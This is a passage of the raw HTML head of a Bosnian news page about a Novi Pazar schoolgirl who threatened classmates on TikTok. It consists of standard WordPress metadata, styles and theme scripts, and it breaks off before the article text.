

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/
body_size: 27722
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Učenica iz Novog Pazara na TikTok-u pretila vršnjacima: Šta na to kaže policija?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Učenica iz Novog Pazara na TikTok-u pretila vršnjacima: Šta na to kaže policija?" />
	<meta property="og:description" content="Pretnje na društvenim mrežama sve su češće i sve su veći problem, posebno kada su u pitanju deca. Naša sledeća priča nas vodi u Novi Pazar, gde je učenica jedne osnovne škole preko TikToka pretila vršnjacima ,a u sve se morala uključiti i policija. Desetak dana trajalo je otkrivanje identiteta učenika Osnovne škole „Bratstvo“ koji [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2023-10-25T11:44:01+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2.jpg" />
	<meta property="og:image:width" content="1194" />
	<meta property="og:image:height" content="687" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/#article","isPartOf":{"@id":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Učenica iz Novog Pazara na TikTok-u pretila vršnjacima: Šta na to kaže policija?","datePublished":"2023-10-25T11:44:01+00:00","dateModified":"2023-10-25T11:44:01+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/"},"wordCount":177,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2.jpg","articleSection":["Novi Pazar","Društvo","VIJESTI DANA"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/","url":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/","name":"Učenica iz Novog Pazara na TikTok-u pretila vršnjacima: Šta na to kaže policija?","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/#primaryimage"},"image":{"@id":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2.jpg","datePublished":"2023-10-25T11:44:01+00:00","dateModified":"2023-10-25T11:44:01+00:00","breadcrumb":{"@id":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2.jpg","width":1194,"height":687},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Učenica iz Novog Pazara na TikTok-u pretila vršnjacima: Šta na to kaže policija?"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Učenica iz Novog Pazara na TikTok-u pretila vršnjacima: Šta na to kaže policija? novosti o komentarima" href="https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/290689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=290689' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
